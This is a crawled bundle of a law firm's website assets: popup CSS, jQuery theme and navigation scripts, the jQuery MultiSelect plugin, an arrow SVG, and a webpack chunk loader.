.sitewide-popup__inner{display:flex;position:relative}.sitewide-popup--default .sitewide-popup__image{align-self:stretch;flex-shrink:0;position:relative;width:150px}.sitewide-popup--default .sitewide-popup__image img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}@media only screen and (max-width:599px){.sitewide-popup--default .sitewide-popup__image{width:110px}}.sitewide-popup--default .popup-close-btn{height:14px;position:absolute;right:16px;top:18px;width:14px}.sitewide-popup--default .popup-close-btn svg{height:100%;vertical-align:top;width:100%}.sitewide-popup--default .sitewide-popup__details{padding:18px 45px 18px 20px;width:100%}.sitewide-popup--default .sitewide-popup__details *{font-family:Open Sans,sans-serif}.sitewide-popup--default .sitewide-popup__details .sitewide-popup__title{font-weight:700;margin-bottom:2px}.sitewide-popup--default .sitewide-popup__details p{font-size:1rem}.sitewide-popup--default .sitewide-popup__details .btn--primary{font-size:1rem;margin-top:15px;padding:9px 16px 10px}.sitewide-popup--default.block-theme-override--blue .popup-close-btn,.sitewide-popup--default.block-theme-override--blue.block-theme-override--blue .popup-close-btn,.theme-colour--blue .sitewide-popup--default .popup-close-btn{color:#1b9dd4}.sitewide-popup--default.block-theme-override--green .popup-close-btn,.sitewide-popup--default.block-theme-override--green.block-theme-override--green .popup-close-btn,.theme-colour--green .sitewide-popup--default .popup-close-btn{color:#49a53a}.sitewide-popup--default.block-theme-override--pink .popup-close-btn,.sitewide-popup--default.block-theme-override--pink.block-theme-override--pink .popup-close-btn,.theme-colour--pink .sitewide-popup--default .popup-close-btn{color:#ea99b8}.sitewide-popup--default.block-theme-override--yellow .popup-close-btn,.sitewide-popup--default.block-theme-override--yellow.block-theme-override--yellow .popup-close-btn,.theme-colour--yellow .sitewide-popup--default .popup-close-btn{color:#fab709}",""]),t.Z=o}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0
body_size: 2540
content:
(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[1243],{1920:function(){!function(e){"use strict";e(".main-nav .bi").on("click",(function(n){var i=e(this);e(this).parent().siblings().find(".sub-menu").slideUp(),e(this).parent().siblings().find(".bi").addClass("bi-chevron-down"),i.hasClass("bi-chevron-down")?i.removeClass("bi-chevron-down").addClass("bi-chevron-up"):i.removeClass("bi-chevron-up").addClass("bi-chevron-down"),i.next(".sub-menu").slideToggle()})),e(".search-btn").on("click",(function(){e(".mobile-search").addClass("slide")})),e(".search-cross-btn").on("click",(function(){e(".mobile-search").removeClass("slide")})),window.addEventListener("scroll",(function(){document.querySelector("header.style-1").classList.toggle("sticky",window.scrollY>0)})),e("select.nice-select-cls").niceSelect();new Swiper(".event-banner-slider",{slidesPerView:1,spaceBetween:12,loop:!0,speed:1500,autoplay:{delay:3e3},navigation:{nextEl:".next-btn-121"},pagination:{el:".swiper-pagination121",clickable:!0}});e(".video-popup").magnificPopup({type:"iframe"});var n,i=document.getElementsByClassName("accordion");for(n=0;n<i.length;n++)i[n].addEventListener("click",(function(){this.classList.toggle("active");var e=this.nextElementSibling;"block"===e.style.display?e.style.display="none":e.style.display="block"}));var l=5,s=e("#experinse-content p");e(s.slice(0,l)).addClass("show"),e(s).length>5?e("#loadMore").show():e("#loadMore").hide(),e("#loadMore").on("click",(function(n){n.preventDefault(),e(s.slice(l,l+5)).addClass("show"),(l+=5)>=s.length&&e("#loadMore").hide()}));s=e("#experinse-content .accordion-wrapper");e(s.slice(0,l)).addClass("show"),e(s).length>5?e("#loadMore").show():e("#loadMore").hide(),e("#loadMore").on("click",(function(n){n.preventDefault(),e(s.slice(l,l+5)).addClass("show"),(l+=5)>=s.length&&e("#loadMore").hide()})),e("#default-content p:not(:lt(2))").hide(),e("#loadMore3").click((function(){var n=e("#default-content p:hidden");n.slice(0,2).show(),n.length<=2&&e("#loadMore3").hide(),e("#lessText3").show()})),e("#lessText3").click((function(){var n=e("#default-content p:visible");n.slice(-2).hide(),n.length<=4&&e("#lessText3").hide(),e("#loadMore3").show()})),e("#lessText3").hide();new Swiper(".testimonial-slider",{slidesPerView:1,spaceBetween:12,effect:"fade",fadeEffect:{crossFade:!0},loop:!0,speed:1500,autoplay:{delay:3e3},navigation:{nextEl:".testimonial-next",prevEl:".testimonial-prev"},pagination:{el:".testimonial-pagination",clickable:!0}});e(".print-page").click((function(e){e.preventDefault(),window.print()}))}(jQuery)}},function(e){var n;n=1920,e(e.s=n)}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/img/arrow.svg?d44ce97a88d24e7972efc24763425d70
body_size: 180
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21.827" height="12.866" viewBox="0 0 21.827 12.866">
  <path id="Path" d="M0,10,9.5,0,19,10" transform="translate(20.414 11.414) rotate(-180)" fill="none" stroke="#fff" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js
body_size: 5028
content:
/**
 * Display a nice easy to use multiselect list
 * @Version: 2.0
 * @Author: Patrick Springstubbe
 * @Contact: @JediNobleclem
 * @Website: springstubbe.us
 * @Source: https://github.com/nobleclem/jQuery-MultiSelect
 * @Notes: If select list is hidden on page load use the jquery.actual plugin
 *         to resolve issues with preselected items placeholder text
 *         https://github.com/dreamerslab/jquery.actual
 *
 * Usage:
 *     $('select[multiple]').multiselect();
 *     $('select[multiple]').multiselect({ placeholder: 'Select options' });
 *     $('select[multiple]').multiselect('reload');
 *     $('select[multiple]').multiselect( 'loadOption', [{
 *         name   : 'Option Name 1',
 *         value  : 'option-value-1',
 *         checked: false
 *     },{
 *         name   : 'Option Name 2',
 *         value  : 'option-value-2',
 *         checked: false
 *     }]);
 *
 **/
(function($){
    var defaults = {
        placeholder   : 'Select options', // text to use in dummy input
        columns       : 1,                // how many columns should be use to show options
        search        : false,            // include option search box
        // search filter options
        searchOptions : {
            'default'    : 'Search',             // search input placeholder text
            showOptGroups: false,                // show option group titles if no options remaining
            onSearch     : function( element ){} // fires on keyup before search on options happens
        },
        selectAll     : false, // add select all option
        selectGroup   : false, // select entire optgroup
        minHeight     : 200,   // minimum height of option overlay
        maxHeight     : null,  // maximum height of option overlay
        showCheckbox  : true,  // display the checkbox to the user
        jqActualOpts  : {},    // options for jquery.actual

        // Callbacks
        onLoad        : function( element ) {  // fires at end of list initialization
            $(element).hide();
        },
        onOptionClick : function( element, option ){}, // fires when an option is clicked

        // @NOTE: these are for future development
        maxWidth      : null,  // maximum width of option overlay (or selector)
        minSelect     : false, // minimum number of items that can be selected
        maxSelect     : false, // maximum number of items that can be selected
    };

    var msCounter = 1;

    function MultiSelect( element, options )
    {
        this.element = element;
        this.options = $.extend( {}, defaults, options );
        this.load();
    }

    MultiSelect.prototype = {
        /* LOAD CUSTOM MULTISELECT DOM/ACTIONS */
        load: function() {
            var instance = this;

            // make sure this is a select list and not loaded
            if( (instance.element.nodeName != 'SELECT') || $(instance.element).hasClass('jqmsLoaded') ) {
                return true;
            }

            // sanity check so we don't double load on a select element
            $(instance.element).addClass('jqmsLoaded');

            // add option container
            $(instance.element).after('<div class="ms-options-wrap"><button>None Selected</button><div class="ms-options"><ul></ul></div></div>');
            var placeholder = $(instance.element).next('.ms-options-wrap').find('> button:first-child');
            var optionsWrap = $(instance.element).next('.ms-options-wrap').find('> .ms-options');
            var optionsList = optionsWrap.find('> ul');
            var hasOptGroup = $(instance.element).find('optgroup').length ? true : false;

            var maxWidth = null;
            if( typeof instance.options.width == 'number' ) {
                optionsWrap.parent().css( 'position', 'relative' );
                maxWidth = instance.options.width;
            }
            else if( typeof instance.options.width == 'string' ) {
                $( instance.options.width ).css( 'position', 'relative' );
                maxWidth = '100%';
            }
            else {
                optionsWrap.parent().css( 'position', 'relative' );
            }

            var maxHeight = ($(window).height() - optionsWrap.offset().top - 20);
            if( instance.options.maxHeight ) {
                maxHeight = ($(window).height() - optionsWrap.offset().top - 20);
                maxHeight = maxHeight < instance.options.minHeight ? instance.options.minHeight : maxheight;
            }

            maxHeight = maxHeight < instance.options.minHeight ? instance.options.minHeight : maxHeight;

            optionsWrap.css({
                maxWidth : maxWidth,
                minHeight: instance.options.minHeight,
                maxHeight: maxHeight,
                overflow : 'auto'
            }).hide();

            // isolate options scroll
            // @source: https://github.com/nobleclem/jQuery-IsolatedScroll
            optionsWrap.bind( 'touchmove mousewheel DOMMouseScroll', function ( e ) {
                if( ($(this).outerHeight() < $(this)[0].scrollHeight) ) {
                    var e0 = e.originalEvent,
                        delta = e0.wheelDelta || -e0.detail;

                    if( ($(this).outerHeight() + $(this)[0].scrollTop) > $(this)[0].scrollHeight ) {
                        e.preventDefault();
                        this.scrollTop += ( delta < 0 ? 1 : -1 );
                    }
                }
            });

            // hide options menus if click happens off of the list placeholder button
            $(document).off('click.ms-hideopts').on('click.ms-hideopts', function( event ){
                if( !$(event.target).closest('.ms-options-wrap').length ) {
                    $('.ms-options-wrap > .ms-options:visible').hide();
                }
            });

            // disable button action
            placeholder.bind('mousedown',function( event ){
                // ignore if its not a left click
                if( event.which != 1 ) {
                    return true;
                }

                // hide other menus before showing this one
                $('.ms-options-wrap > .ms-options:visible').each(function(){
                    if( $(this).parent().prev()[0] != optionsWrap.parent().prev()[0] ) {
                        $(this).hide();
                    }
                });

                // show/hide options
                optionsWrap.toggle();

                // recalculate height
                if( optionsWrap.is(':visible') ) {
                    optionsWrap.css( 'maxHeight', '' );

                    var maxHeight = ($(window).height() - optionsWrap.offset().top - 20);
                    if( instance.options.maxHeight ) {
                        maxHeight = ($(window).height() - optionsWrap.offset().top - 20);
                        maxHeight = maxHeight < instance.options.minHeight ? instance.options.minHeight : maxheight;
                    }
                    maxHeight = maxHeight < instance.options.minHeight ? instance.options.minHeight : maxHeight;

                    optionsWrap.css( 'maxHeight', maxHeight );
                }
            }).click(function( event ){ event.preventDefault(); });

            // add placeholder copy
            if( instance.options.placeholder ) {
                placeholder.text( instance.options.placeholder );
            }

            // add search box
            if( instance.options.search ) {
                optionsList.before('<div class="ms-search"><input type="text" value="" placeholder="'+ instance.options.searchOptions['default'] +'" /></div>');

                var search = optionsWrap.find('.ms-search input');
                search.on('keyup', function(){
                    // ignore keystrokes that don't make a difference
                    if( $(this).data('lastsearch') == $(this).val() ) {
                        return true;
                    }

                    $(this).data('lastsearch', $(this).val() );

                    // USER CALLBACK
                    if( typeof instance.options.searchOptions.onSearch == 'function' ) {
                        instance.options.searchOptions.onSearch( instance.element );
                    }

                    // search non optgroup li's
                    optionsList.find('li:not(.optgroup)').each(function(){
                        var optText = $(this).text();

                        // show option if string exists
                        if( optText.toLowerCase().indexOf( search.val().toLowerCase() ) > -1 ) {
                            $(this).show();
                        }
                        // don't hide selected items
                        else if( !$(this).hasClass('selected') ) {
                            $(this).hide();
                        }

                        // hide / show optgroups depending on if options within it are visible
                        if( !instance.options.searchOptions.showOptGroups && $(this).closest('li.optgroup') ) {
                            $(this).closest('li.optgroup').show();

                            if( $(this).closest('li.optgroup').find('li:visible').length ) {
                                $(this).closest('li.optgroup').show();
                            }
                            else {
                                $(this).closest('li.optgroup').hide();
                            }
                        }
                    });
                });
            }

            // add global select all options
            if( instance.options.selectAll ) {
                optionsList.before('<a href="#" class="ms-selectall global">Select all</a>');
            }

            // handle select all option
            optionsWrap.on('click', '.ms-selectall', function( event ){
                event.preventDefault();

                if( $(this).hasClass('global') ) {
                    // check if any selected if so then select them
                    if( optionsList.find('li:not(.optgroup)').filter(':not(.selected)').length ) {
                        optionsList.find('li:not(.optgroup)').filter(':not(.selected)').find('input[type="checkbox"]').trigger('click');
                    }
                    // deselect everything
                    else {
                        optionsList.find('li:not(.optgroup).selected input[type="checkbox"]').trigger('click');
                    }
                }
                else if( $(this).closest('li').hasClass('optgroup') ) {
                    var optgroup = $(this).closest('li.optgroup');

                    // check if any selected if so then select them
                    if( optgroup.find('li:not(.selected)').length ) {
                        optgroup.find('li:not(.selected) input[type="checkbox"]').trigger('click');
                    }
                    // deselect everything
                    else {
                        optgroup.find('li.selected input[type="checkbox"]').trigger('click');
                    }
                }
            });

            // add options to wrapper
            var options = [];
            $(instance.element).children().each(function(){
                if( this.nodeName == 'OPTGROUP' ) {
                    var groupOptions = [];

                    $(this).children('option').each(function(){
                        groupOptions[ $(this).val() ] = {
                            name   : $(this).text(),
                            value  : $(this).val(),
                            checked: $(this).prop( 'selected' )
                        };
                    });

                    options.push({
                        label  : $(this).attr('label'),
                        options: groupOptions
                    });
                }
                else if( this.nodeName == 'OPTION' ) {
                    options.push({
                        name   : $(this).text(),
                        value  : $(this).val(),
                        checked: $(this).prop( 'selected' )
                    });
                }
                else {
                    // bad option
                    return true;
                }
            });
            instance.loadOptions( options );

            // COLUMNIZE
            if( hasOptGroup ) {
                // float non grouped options
                optionsList.find('> li:not(.optgroup)').css({
                    float: 'left',
                    width: (100 / instance.options.columns) +'%'
                });

                // add CSS3 column styles
                optionsList.find('li.optgroup').css({
                    clear: 'both'
                }).find('> ul').css({
                    'column-count'        : instance.options.columns,
                    'column-gap'          : 0,
                    '-webkit-column-count': instance.options.columns,
                    '-webkit-column-gap'  : 0,
                    '-moz-column-count'   : instance.options.columns,
                    '-moz-column-gap'     : 0
                });

                // for crappy IE versions float grouped options
                if( this._ieVersion() && (this._ieVersion() < 10) ) {
                    optionsList.find('li.optgroup > ul > li').css({
                        float: 'left',
                        width: (100 / instance.options.columns) +'%'
                    });
                }
            }
            else {
                // add CSS3 column styles
                optionsList.css({
                    'column-count'        : instance.options.columns,
                    'column-gap'          : 0,
                    '-webkit-column-count': instance.options.columns,
                    '-webkit-column-gap'  : 0,
                    '-moz-column-count'   : instance.options.columns,
                    '-moz-column-gap'     : 0
                });

                // for crappy IE versions float grouped options
                if( this._ieVersion() && (this._ieVersion() < 10) ) {
                    optionsList.find('> li').css({
                        float: 'left',
                        width: (100 / instance.options.columns) +'%'
                    });
                }
            }

            // BIND SELECT ACTION
            optionsWrap.on( 'click', 'input[type="checkbox"]', function(){
                $(this).closest( 'li' ).toggleClass( 'selected' );

                var select = optionsWrap.parent().prev();

                // toggle clicked option
                select.find('option[value="'+ $(this).val() +'"]').prop(
                    'selected', $(this).is(':checked')
                ).closest('select').trigger('change');

                if( typeof instance.options.onOptionClick == 'function' ) {
                    instance.options.onOptionClick();
                }

                instance._updatePlaceholderText();
            });

            // hide native select list
            if( typeof instance.options.onLoad === 'function' ) {
                instance.options.onLoad( instance.element );
            }
            else {
                $(instance.element).hide();
            }
        },

        /* LOAD SELECT OPTIONS */
        loadOptions: function( options, overwrite ) {
            overwrite = (typeof overwrite == 'boolean') ? overwrite : true;

            var instance    = this;
            var optionsList = $(instance.element).next('.ms-options-wrap').find('> .ms-options > ul');

            if( overwrite ) {
                optionsList.find('> li').remove();
            }

            for( var key in options ) {
                var thisOption = options[ key ];
                var container  = $('<li></li>');

                // optgroup
                if( thisOption.hasOwnProperty('options') ) {
                    container.addClass('optgroup');
                    container.append('<span class="label">'+ thisOption.label +'</span>');
                    container.find('> .label').css({
                        clear: 'both'
                    });

                    if( instance.options.selectGroup ) {
                        container.append('<a href="#" class="ms-selectall">Select all</a>')
                    }
                    
                    container.append('<ul></ul>');

                    for( var gKey in thisOption.options ) {
                        var thisGOption = thisOption.options[ gKey ];
                        var gContainer  = $('<li></li>').addClass('ms-reflow');

                        instance._addOption( gContainer, thisGOption );

                        container.find('> ul').append( gContainer );
                    }
                }
                // option
                else if( thisOption.hasOwnProperty('value') ) {
                    container.addClass('ms-reflow')

                    instance._addOption( container, thisOption );
                }

                optionsList.append( container );
            }

            optionsList.find('.ms-reflow input[type="checkbox"]').each(function( idx ){
                if( $(this).css('display').match(/block$/) ) {
                    var checkboxWidth = $(this).outerWidth();
                        checkboxWidth = checkboxWidth ? checkboxWidth : 15;

                    $(this).closest('label').css(
                        'padding-left',
                        (parseInt( $(this).closest('label').css('padding-left') ) * 2) + checkboxWidth
                    );

                    $(this).closest('.ms-reflow').removeClass('ms-reflow');
                }
            });

            instance._updatePlaceholderText();
        },

        /* RESET THE DOM */
        unload: function() {
            $(this.element).next('.ms-options-wrap').remove();
            $(this.element).show(function(){
                $(this).css('display','').removeClass('jqmsLoaded');
            });
        },

        /* RELOAD JQ MULTISELECT LIST */
        reload: function() {
            // remove existing options
            $(this.element).next('.ms-options-wrap').remove();
            $(this.element).removeClass('jqmsLoaded');

            // load element
            this.load();
        },

        /** PRIVATE FUNCTIONS **/
        // update selected placeholder text
        _updatePlaceholderText: function(){
            var instance    = this;
            var placeholder = $(instance.element).next('.ms-options-wrap').find('> button:first-child');
            var optionsWrap = $(instance.element).next('.ms-options-wrap').find('> .ms-options');
            var select      = optionsWrap.parent().prev();

            // get selected options
            var selOpts = [];
            select.find('option:selected').each(function(){
                selOpts.push( $(this).text() );
            });

            // UPDATE PLACEHOLDER TEXT WITH OPTIONS SELECTED
            placeholder.text( selOpts.join( ', ' ) );
            var copy = placeholder.clone().css({
                display   : 'inline',
                width     : 'auto',
                visibility: 'hidden'
            }).appendTo( optionsWrap.parent() );

            // if the jquery.actual plugin is loaded use it to get the widths
            var copyWidth  = (typeof $.fn.actual !== 'undefined') ? copy.actual( 'width', instance.options.jqActualOpts ) : copy.width();
            var placeWidth = (typeof $.fn.actual !== 'undefined') ? placeholder.actual( 'width', instance.options.jqActualOpts ) : placeholder.width();

            // if copy is larger than button width use "# selected"
            if( copyWidth > placeWidth ) {
                placeholder.text( selOpts.length +' selected' );
            }
            // if options selected then use those
            else if( selOpts.length ) {
                placeholder.text( selOpts.join( ', ' ) );
            }
            // replace placeholder text
            else {
                placeholder.text( instance.options.placeholder );
            }

            // remove dummy element
            copy.remove();
        },

        // Add option to the custom dom list
        _addOption: function( container, option ) {
            container.text( option.name );
            container.prepend(
                $('<input type="checkbox" value="" title="" />')
                    .val( option.value )
                    .attr( 'title', option.name )
                    .attr( 'id', 'ms-opt-'+ msCounter )
            );

            if( option.checked ) {
                container.addClass('default');
                container.addClass('selected');
                container.find( 'input[type="checkbox"]' ).prop( 'checked', true );
            }

            var label = $('<label></label>').attr( 'for', 'ms-opt-'+ msCounter );
            container.wrapInner( label );


            if( !this.options.showCheckbox ) {
                container.find('input[id="ms-opt-'+ msCounter +'"]').hide();
            }

            msCounter = msCounter + 1;
        },

        // check ie version
        _ieVersion: function() {
            var myNav = navigator.userAgent.toLowerCase();
            return (myNav.indexOf('msie') != -1) ? parseInt(myNav.split('msie')[1]) : false;
        }
    };

    // ENABLE JQUERY PLUGIN FUNCTION
    $.fn.multiselect = function( options ){
        var args = arguments;
        var ret;

        // menuize each list
        if( (options === undefined) || (typeof options === 'object') ) {
            return this.each(function(){
                if( !$.data( this, 'plugin_multiselect' ) ) {
                    $.data( this, 'plugin_multiselect', new MultiSelect( this, options ) );
                }
            });
        } else if( (typeof options === 'string') && (options[0] !== '_') && (options !== 'init') ) {
            this.each(function(){
                var instance = $.data( this, 'plugin_multiselect' );

                if( instance instanceof MultiSelect && typeof instance[ options ] === 'function' ) {
                    ret = instance[ options ].apply( instance, Array.prototype.slice.call( args, 1 ) );
                }

                // special destruct handler
                if( options === 'unload' ) {
                    $.data( this, 'plugin_multiselect', null );
                }
            });

            return ret;
        }
    };
}(jQuery));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.90433337bf42a9bbc93f3d500c08dabd.js?ver=1.0.0
body_size: 5705
content:
!function(){"use strict";var e,s,t,i,n,r={},o={};function d(e){var s=o[e];if(void 0!==s)return s.exports;var t=o[e]={id:e,exports:{}};return r[e].call(t.exports,t,t.exports,d),t.exports}d.m=r,e=[],d.O=function(s,t,i,n){if(!t){var r=1/0;for(a=0;a<e.length;a++){t=e[a][0],i=e[a][1],n=e[a][2];for(var o=!0,c=0;c<t.length;c++)(!1&n||r>=n)&&Object.keys(d.O).every((function(e){return d.O[e](t[c])}))?t.splice(c--,1):(o=!1,n<r&&(r=n));if(o){e.splice(a--,1);var j=i();void 0!==j&&(s=j)}}return s}n=n||0;for(var a=e.length;a>0&&e[a-1][2]>n;a--)e[a]=e[a-1];e[a]=[t,i,n]},d.n=function(e){var s=e&&e.__esModule?function(){return e.default}:function(){return e};return d.d(s,{a:s}),s},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},d.t=function(e,i){if(1&i&&(e=this(e)),8&i)return e;if("object"==typeof e&&e){if(4&i&&e.__esModule)return e;if(16&i&&"function"==typeof e.then)return e}var n=Object.create(null);d.r(n);var r={};s=s||[null,t({}),t([]),t(t)];for(var o=2&i&&e;"object"==typeof o&&!~s.indexOf(o);o=t(o))Object.getOwnPropertyNames(o).forEach((function(s){r[s]=function(){return e[s]}}));return r.default=function(){return e},d.d(n,r),n},d.d=function(e,s){for(var t in s)d.o(s,t)&&!d.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:s[t]})},d.f={},d.e=function(e){return Promise.all(Object.keys(d.f).reduce((function(s,t){return d.f[t](e,s),s}),[]))},d.u=function(e){return 6071===e?"js/6071.js?id=af5ef522":9003===e?"js/9003.js?id=db971d69":423===e?"js/423.js?id=dbb690f9":661===e?"js/661.js?id=bfd03f9d":3784===e?"js/3784.js?id=d618a1e3":497===e?"js/497.js?id=dea8fa06":1582===e?"js/1582.js?id=74773995":2087===e?"js/2087.js?id=02eb5533":8561===e?"js/8561.js?id=721ec87b":5902===e?"js/5902.js?id=269c69f9":6998===e?"js/6998.js?id=67e0a6a0":3391===e?"js/3391.js?id=48b7e0f8":3002===e?"js/3002.js?id=07bc564e":3246===e?"js/3246.js?id=2ffe536b":3733===e?"js/3733.js?id=c2a5ea90":7692===e?"js/7692.js?id=04c62b71":8587===e?"js/8587.js?id=8eb25f37":6189===e?"js/6189.js?id=99479434":3670===e?"js/3670.js?id=7ea2e512":1155===e?"js/vendor-vuex.js?id=66eaf56b":7382===e?"js/vendor-vue.js?id=2be05738":838===e?"js/838.js?id=dbf83886":5283===e?"js/5283.js?id=07c17cf3":7173===e?"js/7173.js?id=2fd07d9c":8437===e?"js/8437.js?id=bf18ae8c":5133===e?"js/5133.js?id=34dfbc99":8769===e?"js/8769.js?id=43863dce":8114===e?"js/8114.js?id=2cbb09ae":2271===e?"js/2271.js?id=dff1c83d":3570===e?"js/3570.js?id=c08c9992":146===e?"js/146.js?id=a485015d":3123===e?"js/3123.js?id=b809ab3e":4840===e?"js/4840.js?id=cf7e8b7f":4579===e?"js/4579.js?id=03f6ad33":520===e?"js/520.js?id=d50208d1":3023===e?"js/3023.js?id=3c0e3c01":9423===e?"js/9423.js?id=fb71ce1d":4996===e?"js/4996.js?id=3bd601d1":4049===e?"js/4049.js?id=34ed3c31":1773===e?"js/1773.js?id=a5d40c1e":7820===e?"js/7820.js?id=91f80956":6393===e?"js/6393.js?id=32b12684":109===e?"js/109.js?id=ef344156":1491===e?"js/1491.js?id=c2cf350d":7676===e?"js/7676.js?id=13ab6350":1857===e?"js/1857.js?id=447876ca":763===e?"js/763.js?id=a7a92548":8297===e?"js/8297.js?id=31cb28b6":6302===e?"js/6302.js?id=6cf62778":1442===e?"js/1442.js?id=ef158c07":"/js/vendor.js"},d.miniCssF=function(e){return{420:"css/single-news-insights",472:"css/single-podcast",703:"css/admin",3837:"css/single-publication",5445:"css/tax-event-series",6075:"css/single-email",6914:"css/base_theme_style",6938:"css/style",7305:"css/single-event",8728:"css/single-video",9259:"css/single-people",9864:"css/tax-podcast-series",9912:"css/print-news-insights"}[e]+".css"},d.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),d.o=function(e,s){return Object.prototype.hasOwnProperty.call(e,s)},i={},n="laravel-mix-boilerplate:",d.l=function(e,s,t,r){if(i[e])i[e].push(s);else{var o,c;if(void 0!==t)for(var j=document.getElementsByTagName("script"),a=0;a<j.length;a++){var f=j[a];if(f.getAttribute("src")==e||f.getAttribute("data-webpack")==n+t){o=f;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,d.nc&&o.setAttribute("nonce",d.nc),o.setAttribute("data-webpack",n+t),o.src=e),i[e]=[s];var u=function(s,t){o.onerror=o.onload=null,clearTimeout(l);var n=i[e];if(delete i[e],o.parentNode&&o.parentNode.removeChild(o),n&&n.forEach((function(e){return e(t)})),s)return s(t)},l=setTimeout(u.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=u.bind(null,o.onerror),o.onload=u.bind(null,o.onload),c&&document.head.appendChild(o)}},d.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},d.p="/app/themes/picostrap5-child-base/dist/",function(){var e={8929:0,9912:0,6938:0,3837:0,6075:0,9259:0,6914:0,703:0,9864:0,472:0,5445:0,7305:0,8728:0,420:0};d.f.j=function(s,t){var i=d.o(e,s)?e[s]:void 0;if(0!==i)if(i)t.push(i[2]);else if(/^(6(075|914|938)|9(259|864|912)|3837|420|472|5445|703|7305|8728|8929)$/.test(s))e[s]=0;else{var n=new Promise((function(t,n){i=e[s]=[t,n]}));t.push(i[2]=n);var r=d.p+d.u(s),o=new Error;d.l(r,(function(t){if(d.o(e,s)&&(0!==(i=e[s])&&(e[s]=void 0),i)){var n=t&&("load"===t.type?"missing":t.type),r=t&&t.target&&t.target.src;o.message="Loading chunk "+s+" failed.\n("+n+": "+r+")",o.name="ChunkLoadError",o.type=n,o.request=r,i[1](o)}}),"chunk-"+s,s)}},d.O.j=function(s){return 0===e[s]};var s=function(s,t){var i,n,r=t[0],o=t[1],c=t[2],j=0;if(r.some((function(s){return 0!==e[s]}))){for(i in o)d.o(o,i)&&(d.m[i]=o[i]);if(c)var a=c(d)}for(s&&s(t);j<r.length;j++)n=r[j],d.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return d.O(a)},t=self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[];t.forEach(s.bind(null,0)),t.push=s.bind(null,t.push.bind(t))}(),d.nc=void 0}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/8437.js?id=bf18ae8c
body_size: 641
content:
(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[8437],{8437:function(){({_selectors:{popup:".js-cta-popup",header:".js-cta-popup-header",closeBtn:".js-cta-popup-close",headerNavBtnTrigger:".js-cta-popup-nav-menu-trigger-btn"},init(e){const t=this;this._selectors=Object.assign(this._selectors,e),document.querySelector(this._selectors.header).addEventListener("click",(()=>{t._togglePopup()})),document.querySelector(this._selectors.closeBtn).addEventListener("click",(()=>{t._togglePopup()})),document.querySelector(this._selectors.headerNavBtnTrigger).addEventListener("click",this._togglePopup.bind(this))},_togglePopup(){document.querySelector(this._selectors.popup).classList.toggle("open")}}).init()}}]);